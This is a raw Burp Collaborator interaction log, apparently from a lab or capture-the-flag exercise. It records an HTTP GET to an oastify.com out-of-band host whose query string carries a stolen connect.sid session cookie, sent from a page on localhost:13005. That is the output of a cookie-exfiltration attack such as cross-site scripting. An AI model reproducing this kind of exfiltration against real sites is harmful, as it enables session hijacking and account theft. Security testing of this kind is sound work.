 38 2025-thg 11-28 04:40:10.023 UTC HTTP c1e2v9kzibk7j0bucupo4xvuklqcea2z 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=connect.sid=s%3AuLrWQU1DnCrJM9Xg2BbPhfhfiy9Qina4.aqykR7H3Qlu6IVzh1Tdug3O%2FWW6wdFmJ1LSwDo%2BKEsM HTTP/1.1
2 Host: c1e2v9kzibk7j0bucupo4xvuklqcea2z.oastify.com
3 Accept-Language: vi-VN,vi;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Accept: */*
6 Origin: http://localhost:13005
7 Referer: http://localhost:13005/
8 Accept-Encoding: gzip, deflate, br